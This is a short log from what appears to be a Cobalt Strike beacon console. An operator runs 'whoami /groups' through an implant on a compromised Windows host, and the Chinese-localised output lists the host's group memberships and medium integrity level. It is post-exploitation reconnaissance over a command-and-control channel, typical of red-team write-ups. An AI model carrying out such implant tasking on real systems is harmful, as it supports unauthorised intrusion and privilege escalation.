 beacon> shell whoami /groups
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 57 bytes
[+] received output:
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 只用于拒绝的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组